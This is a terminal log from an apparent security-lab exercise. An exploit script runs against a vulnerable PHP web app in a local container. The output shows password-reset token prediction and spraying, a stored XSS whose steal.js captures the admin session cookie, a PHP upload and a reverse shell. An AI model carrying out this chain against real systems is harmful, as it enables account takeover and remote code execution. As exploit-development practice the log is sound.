 ┌──(root💀kali)-[/media/sf_Compartilhada/bmdyy/tudo/Scripts]
└─# python3 file_upload_reverse.py
usage: file_upload_reverse.py [-h] -t TARGET -u USERNAME -li LOCALHOST -lp LOCALPORT
file_upload_reverse.py: error: the following arguments are required: -t/--target, -u/--username, -li/--localhost, -lp/--localport
┌──(root💀kali)-[/media/sf_Compartilhada/bmdyy/tudo/Scripts]
└─# python3 file_upload_reverse.py -t 172.17.0.2 -u user1 -li 172.17.0.1 -lp 8886
[+] Starting handler on 8886 [+]
[+] Starting Web Server in background [+]
[+] Let's build our JS !!! [+]
[+] Done ! [+]
[+] Let's get the current time to make the seed !! [+]
[+] Send the token for the username: user1 ! [+]
[+] Sent ! [+]
[+] Let's get the current time to make the seed !! [+]
[+] Let's mount the php seed generator ! [+]
[+] Seed list created ! [+]
[+] Let's spray ! [+]
[+] Password Changed !! [+]
[+] Token Used: YW9QHqm3GlKucxoTQCnK6zFFhismgKHs ! [+]
[+] New password: 123456 [+]
[+] Let's login with the user: user1 !! [+]
[+] Logged In ! [+]
[+] Planting the XSS ! [+]
[+] Done ! [+]
[+] Listener on port 8888 to receive the token ![+]
[+] Waiting for admin to trigger XSS !!! [+]
10.0.2.15 - - [19/Nov/2021 07:09:08] "GET /steal.js HTTP/1.1" 200 -
[+] The Admin Token is: PHPSESSID=5hg6tm3nmuhrhoqfe0m9f50cir !! [+]
[+] Let's Become Admin !! [+]
[+] Cookie Changed !! [+]
[+] Let's upload the php !! [+]
10.0.2.15 - - [19/Nov/2021 07:09:09] "GET /steal.js HTTP/1.1" 304 -
10.0.2.15 - - [19/Nov/2021 07:09:09] "GET /steal.js HTTP/1.1" 304 -
[+] Done !!! [+]
[+] Now Let's get the reverse shell! [+]
[+] Connection from 172.17.0.2 [+]
[+] Shell'd [+]
bash: cannot set terminal process group (131): Inappropriate ioctl for device
bash: no job control in this shell
www-data@937ab95fec84:/var/www/html/images$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@937ab95fec84:/var/www/html/images$